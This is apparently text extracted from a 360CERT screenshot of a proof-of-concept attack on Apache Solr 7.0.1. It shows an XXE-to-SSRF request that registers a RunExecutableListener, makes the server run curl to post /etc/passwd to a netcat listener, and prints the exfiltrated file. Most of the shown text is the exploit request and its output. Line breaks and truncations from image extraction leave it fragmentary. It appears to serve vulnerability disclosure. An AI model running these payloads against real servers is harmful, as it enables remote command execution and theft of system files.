 Load URL
Split URL
Execute
http://localhost:8983/solr/combineEXP2/select?q=%7B%21xmlparser v%3D%27%3C%21DOCTYPE%20a%20SYSTEM%20%22http%3A%2f%2flocalhost%3A8983%2fsolr%2fcombineEXP2%2fupdate%3Fstream.body
%3D%255B%257B%2522id%2522%253A%2522AAA%2522%257D%255D%26commit%3Dtrue%26overwrite%3Dtrue%22%3E%3Ca%3E%3C%2fa%3E%27%7D
Enable Post data
Enable Referrer
JSON
Raw Data
Headers
Save Copy
responseHeader:
zkConnected: true
status: 400
QTime: 2
params:
q: "{!xmlparser v='<!DOCTYPE a SYSTEM \"http:
shards: "localhost:8983/\"><a></a>'}http://local
listener%2522%253A%2520%257B%2522event%2
F%2522%252C%2522value%253D@%252fetc%252fpas
qt: "/solr/combineEXP2/config?stream.body={\"a
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.search.SyntaxError"
msg: "org.apache.solr.search.SyntaxError: Missi
code: 400
knight110@ubuntu: ~/Downloads/solr-7.0.1
knight110@u...
knight110@u...
knight110@u...
knight110@u...
knight110@u...
knight110@ubuntu:~/Downloads/solr-7.0.1$ nc -l 9090
POST / HTTP/1.1
User-Agent: curl/7.35.0
Host: 127.0.0.1:9090
Accept: */*
Content-Length: 2075
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------8c6cf6c2f8f2
a2fb
--------------------------8c6cf6c2f8f2a2fb
Content-Disposition: form-data; name="value"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
EXP2/select?q=xxx&qt=/solr/combineEXP2/config?stream.body=%2
tener%2522%252C%2522class%2522%253A%2522solr.RunExecutableListener%2522%252C%2522exe
localhost:8983/\"><a></a>'}"
, \"exe\": \"curl\",\"dir\": \"/usr/bin/\", \"args\": [\"-F\
ombineEXP2/select?q=xx
360CERT